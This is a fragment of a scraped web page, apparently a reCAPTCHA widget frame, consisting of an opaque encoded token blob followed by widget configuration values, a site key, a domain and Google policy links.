ZccOsw4cwwqXCqHnCq8KVw5HDpsOKPhUZWcKqbz3Cr8Kzwr4wwr7ChMO2HsKQwpzDqcOUwoUjGcK/w64tGmDDvR9besOiwpLDssK3w7A2XnnDkyTDkcOaaXLDjSxaHsKFPkXDvsOcTMO2IMKow7VAFcKuw6zCnMOPw4LDiSh/[base64]/CgQjDr8O9LsKlJcOMwpzDjBLCncO4N8KAw5fDt8OFJsOFw4www6/DpTMCdMKFwrAQDhLCu3nCk8OcwqvDp8Oww6VqwrrCmXdLFMO/w5QTwoxyw7JRw5XCr8KGKsKWwpPDiMKjWTkHTR/DmEFsB8KCwockW08jUmjDq1fDsMK+w6AGIsKdwrA4d8Ogw7/[base64]/CisKnUjrDmMO9wr7DmhURwr7DicOFw5c4w5bDksOMPcOwMC1BwpLCsXzDo3MpwpfCvTpOwrPDkcK/WVpJNsOHKj8UbGvDpMKdIsKcwo3DmMOTMHEcwp1tBsKlfsOvJcOzKsOxEcO2woLDt8OnDHvDkSwBw4fCu8KOUMKbw6Qtw7jCv8Oxe2M1RMKJw6DDqMOWcTcYaMObwrchwrDConzCq8Okwo1hCMKPWsOhRMKGwoPCvMOjeWJQw5cBw6UtwofCqHrCm8KeHcO/[base64]/Cv8ONwpLCksKsw7DDgsOsw782wrVXesOpwqRDbgvDqMOAPcKTwqwIwqPCslTCjcKlw7jDqyzCtMOXcRY8w6TDgx8QRA5dfwlnXzRGw7DDkF0xJcOeWcK/JTwYQ8Kww7jDg0RGdDHCix9rHkgBKyDDuSfDiFXCgC7CisOmWcOOTcOoGMKDIMOadE4qaAVzcMKWLlwtwqvCicOrRcOYwq40w79gw4bCnMOlwp0TwonDrmDCmsOJKcK/w4cnPhMpIDXCoRFZKDjDoSvCtk0TwoMZw6HCriEeSsKDH8OPQ8K0w6vCmFRmO2nCkMOnwrkEw6Bjwr3DlcKSwr1gW1AkAsKEecKUwpFjw4NewoMhZsKLw7hnw5tXwqsJw4jCp8OvFcO4eCNKw4bCpcKuXcOmcDbCsMK7w6HDv8KRwqIAdsKywrjCh33DucKZw5/Cg8O2a8KUwr/[base64]/UwXDrcKTw5TCphDDrsKYwqFXw74sw5rDrMKcw58GbzosesOcw5gtw5bDlxUxwqR7fsOgwq5bwpErMcKXcsK8wobCo8KeSMKBw7M/wqPCqsO+YDVVbMOqLhDDjMO0wqFGwp0Xwr0+w63DhcOHJMOUwoHCn8Kew64kZVfCksKmwpfChMOPAgBuwrPDjcKRNwLCgMOBwrjCvsK7w6XCk8Ktw5gaw7PDlsKUY8OUPMO+ID3Cig/CkMKOGyfCuMOJwoPDpsOiFUk9BHoZw5YRwrtPw5VkwpBVAnvCimnDtTbCoWRpd8OwE2IfwqAuwoHDsRPCrcOQwoR7ScKzdSbCgCrCosK2CHfCpX7DqDltasKPfUUpHHLCiMObw4BIwq4wUsKrw7jCmH7CmsOrw4Uswq/DrHnDp0oyYhTCqnAaT8KDKsK4PMKUKMOmO8OHFUTCp8K/[base64]/Di8OnVQEZwpbDl8OQeiMfw4lhUcOvwrfDq8OLw6Qtw7FewpzCqsOMEMK3B25HEsO2wpgkwrfCu8KIHcOUwpHDmm3DhMKTSsKbYcK7w51xw7bCjxgjw43DnMOuw5bDl3nCisOjZsOwKm5OMRUqZDVPw6BaW8KXBcOGw4/CnsOBw4HDuQ/DgcKtAETCukHCpMOgwpt1CR8rwqBcw7xTw4/Du8O5w6/Dv8KvUcOjIV0Ew58gwr1lwp4sw5fDo8OwfR7CkMKneHvCrTfDqUDDucO/wr/CmMOvVsKoRcO6wpQ3PcOgOMKQwokDQH/Di0bDt8O/woPDlHRBCcKPw5tFaGEoUB1xw7LCsQnClWIrAEHDqFnDnMKXw4XDncKWw6rCsmZIwqjDiVHDn8OQw5/DrmJqw7ZGNMOnw7TCjFsEwpzDscOAw7R+woPDrFjDjk/DuknCkMOHw4XDinjDlsKGXcOIWwPDgMK7X8KfOkp6TsKmXsOlw5TDiMK3V8KewoPCk8K8eMOCwrxqwpHCj8KSw6N/KmPCiMOzwpVeX8OJI0jDt8OlKgvCqisBasOyXErDlglSLcK+C8OAQ8KGREsSeA0Uw43CjFoewqk4NcOpw6fCuMODw5Mdw5dJwobCp8ODCsOfw6A7bVLDqcO9fcO9wo0Swo1HwozDp8K3wrdKwrvCusKGw69xwpTDlMK5wp/Dl8Ohw5dacW3DlMO+LMODwpbDugRlwqbDhXZ+w5APwoAHDsKlwrEHw5xTwqzCozZFw5XDhsO9OiLCsC4NNSQvw7BMLcKtUxdEw75Cw6bDsMOsKsKcSMOkZhzDrcK6TBrCnMKdPlwpH8Oww7DDpj/DjGsaZ8KOakHCtMK+ZWIrY8OZw57DhcOZN3w9worDgAHDrsKYwp7CrcO5w6kxw6zCligmw7p/wq1Cw7oVTQbCrsKZwqcfw7tfJ0VIw54nLcOUw4PDknwEB8OyCsONcsO8wrzDssOVXcOhH8K9wpDDuDvDvnXCkwfCnsKCw7LCp8KhNHjDin1jLsO3w6/DhHhCSC10aUVaYsO2wqRjLAIvAEpow4Mawo9Qw7FoAcOww5o2DsOOw5UmwpPDpcODGGs/[base64]/I8KtZcObw7rCkSwxW3jCghNOZMKDCsKxw7xxPh/Ck8OmICBtAlh3Wzd4KcOyM03DuzPDqQcEw4XCinZfwph5wo3CszjDiSElUFbDscOwQ1PDqnQFw5jDqj3CnMOtV8KGNRhfw43Dm2rCnmRZwp/Cj8OYN8ORKMO7wozDvcOdZFMHGHnCssOlOwjDqMKDNcKvV8KIbyXCvXhZwrPDnC3CtwrDoBwywoHDjMKWwrbDvUUGbsKMwq84IQxcwrZxw7J3XcOOw7J0wqg2JSx0wq4ZOcOCwofDpMKAw6MwNsKJw77DqsO4w6l/LxrDsMK+W8KAfTnDoAIGw63Dmz/CpBR2wpbCjcOcJsOeHD/CpcK1wo86DsO2w6vDrQAjwrReH8OnSMOnw5DDlcOZOsKuw4FQTsOvZsOdH0JCwpXCsgPCtGfDux/CnSDClA5QI3MMUhdWwrfDrMOMwqtYWsKkU8Kyw5XDmG7CkcKEwrcNMcKJY3dfw6Ygw4okacOqKAchw68KOsKrUsOfeF3CniBcdMOvIUTDnTBiCcOvasKvwr5hFcOYcMOyasOLw6E0XBI6cyLCpmTCsi/ClUd0UEbDjcKUw6rCoMKcbkjCoRzCjMKDw5fDoiLCh8KIw55+eVzCn1lsPVPCqcKWKmdPw7nCpsKOClMqYcKzUyvDscKPXyHDksKbw7A/DmFFDcOyFcOOITVlbEHDhm3DgXs6w7zCk8KEwoMdCDDCowwBScKXw6DDqBHCkHjChcKcLsKtwq8sJ8KnPyxGw6JgXsOgKh99wqjDv2k7fUxYwqHDpEt9wokRw5xDJ0QHDcK6w6c+wp5kW8KUwoVCbcKPX8OhGD/Cs8OFY1ARw7/Ck8O6IzE+E2/Dv8Oxw4I4VwwawokYwoLDscO8RcOEw6Nuw4PDhlfDlcKxwrnDjcOxVsOlR8O4w57DrsKjTMO/SMKIwrPDnhDDi3rDqW5MFjXDhcOvwqrDnBLCg8OMwpBywrfClVAiw6rDvQURUsKjW1rDtkTDtwHDuTnCn8KCw659HsOvbMK7G8KRG8KYwp7DiMKdwo90w5p8wp06bkLCm07CnMKxPsOUwpgbwqfDvA/[base64]/CpWYSTzcIcsOYw6bCgTs3cEYVw7fCoMKSTcKJwqXDu2XCil3ClMOLw5EbbRYEw7QARMO9E8OEw7XCtUMSLsOvw4BNd8K7w7PDrC/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfQW4IUAAAAAAP1NVj6Aq7YfBfV287urpzs-0C5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,523],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://impropotames.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/w7w2wZ5oQbpBoG7YQ1QMspuspzJbDYkjWoxoFn+mVo\\u003d\x22,1,0,null,1,1762024118874,0,0,[169,17,75],null,[104,219,238,174,184],\x22RC-AwLfCjbhDpkdsQ\x22,null,null,null,null,null,\x220dAFcWeA7Nn2V_Xd6g5G_9lsDAHUXpKYWjB13T3JfyEKuCHgJVdnzCTRgET3mlyTcVYRrcGCE8XvgbEs1SIb3IO31daT2EFTA-9Q\x22,1762106918748]");
    </script></body></html>